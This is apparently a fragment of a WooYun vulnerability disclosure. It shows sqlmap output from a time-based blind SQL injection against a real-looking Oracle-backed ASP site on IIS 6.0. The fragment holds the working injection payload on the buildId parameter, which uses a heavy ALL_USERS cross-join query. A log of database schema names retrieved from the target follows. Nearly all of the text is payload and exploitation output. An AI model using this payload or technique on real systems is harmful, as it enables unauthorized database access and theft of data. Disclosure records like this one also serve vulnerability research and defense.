 Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: stanid=&mainno=78322&activeid=1091629&editflag=&reftype
actType=1&permitMode=&buildId=4823 AND 5131=(SELECT COUNT(*) FROM AL
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[16:20:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[16:20:14] [WARNING] schema names are going to be used on Oracle for
as the counterpart to database names on other DBMSes
[16:20:14] [INFO] fetching database (schema) names
[16:20:15] [INFO] heuristics detected web page charset 'GB2312'
[16:20:15] [INFO] the SQL query used returns 33 entries
[16:20:15] [INFO] retrieved: AFS
[16:20:18] [INFO] retrieved: AFSDIGITALSCAN
[16:20:22] [INFO] retrieved: AP
[16:20:22] [INFO] retrieved: ARCHIVE
[16:20:23] [INFO] retrieved: BSREGIST
[16:20:23] [INFO] retrieved: CTXSYS
[16:20:24] [INFO] retrieved: DBSNMP
[16:20:24] [INFO] retrieved: DIGITALSCAN
[16:20:25] [INFO] retrieved: DIGITALSCANIMG
[16:20:25] [INFO] retrieved: DMSYS
[16:20:25] [INFO] retrieved: EXFSYS
[16:20:26] [INFO] retrieved: HOUSEPLATFORM
[16:20:26] [INFO] retrieved: HR
[16:20:26] [INFO] retrieved: IX
[16:20:27] [INFO] retrieved: MDSYS
[16:20:27] [INFO] retrieved: OE
[16:20:27] [INFO] retrieved: OLAPSYS
[16:20:28] [INFO] retrieved: ORDSYS
[16:20:28] [INFO] retrieved: OUTLN
www.wooyun.org